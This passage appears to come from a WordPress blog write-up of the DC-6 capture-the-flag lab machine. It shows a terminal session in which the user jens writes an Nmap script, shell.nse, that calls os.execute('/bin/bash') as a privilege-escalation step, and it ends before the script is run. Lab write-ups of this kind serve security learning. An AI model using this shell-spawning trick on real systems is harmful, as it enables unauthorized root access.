 jens@dc-6:~$ echo "os.execute('/bin/bash')" > shell.nse
echo "os.execute('/bin/bash')" > shell.nse
jens@dc-6:~$ ls
ls
backups.sh  backups.tar.gz  shell.nse
jens@dc-6:~$
Thank you for creating with WordPress.